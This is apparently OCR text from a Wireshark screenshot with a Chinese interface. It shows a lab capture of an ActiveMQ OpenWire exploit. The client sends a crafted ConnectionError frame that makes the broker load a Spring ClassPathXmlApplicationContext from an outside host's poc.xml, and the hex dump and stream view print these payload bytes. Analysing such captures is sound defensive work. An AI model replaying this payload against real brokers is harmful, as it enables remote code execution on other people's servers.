 *Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 0
Time Source Destination Protocol Length Info
1 0.000000 192.168.111.1 192.168.111.136 TCP 74 57137 → 61616 [SYN] Seq=0 Win=64240 Len=0 MSS=1460
2 0.000102 192.168.111.136 192.168.111.1 TCP 66 61616 → 57137 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len
3 0.000241 192.168.111.1 192.168.111.136 TCP 60 57137 → 61616 [ACK] Seq=1 Ack=1 Win=131328 Len=0
4 0.002196 192.168.111.1 192.168.111.136 OpenWire 298 WireFormatInfo
5 0.002341 192.168.111.136 192.168.111.1 OpenWire 374 WireFormatInfo
6 0.006228 192.168.111.136 192.168.111.1 OpenWire 154 BrokerInfo
7 0.006428 192.168.111.1 192.168.111.136 TCP 60 57137 → 61616 [ACK] Seq=245 Ack=421 Win=130816 Len
8 0.007234 192.168.111.1 192.168.111.136 OpenWire 157 ConnectionInfo
9 0.007897 192.168.111.136 192.168.111.1 OpenWire 70 ConnectionControl
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_fd:ea:4d (00:0c:29:fd:ea:4d)
Internet Protocol Version 4, Src: 192.168.111.1, Dst: 192.168.111.136
Transmission Control Protocol, Src Port: 57137, Dst Port: 61616, Seq: 488, Ack: 467, Len: 794
OpenWire (ConnectionError)
Length: 790
Command: ConnectionError (16)
[Expert Info (Note/Undecoded): OpenWire tight encoding not supported by Wireshark]
[OpenWire tight encoding not supported by Wireshark]
[Severity level: Note]
[Group: Undecoded]
0000 00 0c 29 fd ea 4d 00 50 56 c0 00 08 08 00 45 00 ··)··M·P V·····E·
0010 03 42 e4 31 40 00 40 06 f3 a9 c0 a8 6f 01 c0 a8 ·B·1@·@· ····o···
0020 6f 88 df 31 f0 b0 2c 52 bf 78 d9 1b d0 00 50 18 o··1··,R ·x····P·
0030 01 ff a7 b9 00 00 00 00 03 16 10 08 fe ff ff ff ········ ········
0040 ff ff ff 0f 00 00 00 03 00 42 6f 72 67 2e 73 70 ········ ·Borg.sp
0050 72 69 6e 67 66 72 61 6d 65 77 6f 72 6b 2e 63 6f ringfram ework.co
0060 6e 74 65 78 74 2e 73 75 70 70 6f 72 74 2e 43 6c ntext.su pport.Cl
0070 61 73 73 50 61 74 68 58 6d 6c 41 70 70 6c 69 63 assPathX mlApplic
0080 61 74 69 6f 6e 43 6f 6e 74 65 78 74 00 21 68 74 ationCon text·!ht
0090 74 70 3a 2f 2f 34 33 2e 31 33 38 2e 36 35 2e 31 tp://43. 138.65.1
00a0 36 30 3a 38 30 30 30 2f 70 6f 63 2e 78 6d 6c 00 60:8000/ poc.xml·
wireshark_EthernetORIOQE2.pcapng 分组: 490 · 已显示: 23 (4.7%) · 已丢弃: 0 (0.0%) 配置: Default
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Ethernet0
.....ActiveMQ...
........ ..TcpNoDelayEnabled....SizePrefixDisabled...
CacheSize.......StackTraceEnabled....CacheEnabled....TightEncodingEnabled....MaxFrameSize...........MaxIna
ctivityDuration.......u0.
MaxInactivityDurationInitalDelay.......'....<.ActiveMQ........*......TcpNoDelayEnabled....SizePrefixDisabl
ed... CacheSize.......ProviderName ..ActiveMQ..StackTraceEnabled....PlatformDetails
..Java..CacheEnabled....TightEncodingEnabled....MaxFrameSize......@....MaxInactivityDuration.......u0.
MaxInactivityDurationInitalDelay.......'...ProviderVersion ..5.15.15...`..~........|.*ID:DESKTOP-
J2QUTNL-49711-1700100868983-0:1..tcp://DESKTOP-J2QUTNL:61616.
localhost...c..........x.*ID:DESKTOP-F8999FI-57136-1700101398503-1:1.*ID:DESKTOP-
F8999FI-57136-1700101398503-0:1.....................................}........z.*ID:DESKTOP-
F8999FI-57136-1700101398503-1:1............e.
7ActiveMQ.Advisory.TempQueue,ActiveMQ.Advisory.TempTopic.... .Borg.sp
ringframework.context.support.ClassPathXmlApplicationContext.!http://43.138.65.160:8000/poc.xml.
."com.example.ConnectionErrorExploit..main..ConnectionErrorExploit.java... .
$sun.reflect.NativeMethodAccessorImpl..invoke0..NativeMethodAccessorImpl.java.....
$sun.reflect.NativeMethodAccessorImpl..invoke..NativeMethodAccessorImpl.java...>.
(sun.reflect.DelegatingMethodAccessorImpl..invoke.!DelegatingMethodAccessorImpl.java...
+..java.lang.reflect.Method..invoke..Method.java.....
0org.springframework.boot.loader.MainMethodRunner..run..MainMethodRunner.java...0.
(org.springframework.boot.loader.Launcher..launch.
Launcher.java...W.(org.springframework.boot.loader.Launcher..launch.
Launcher.java...2.+org.springframework.boot.loader.JarLauncher..main..JarLauncher.java...3...
............ ...................................
7 客户端 分组, 6 服务器 分组, 8 turn(s).
整个对话 (1799 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help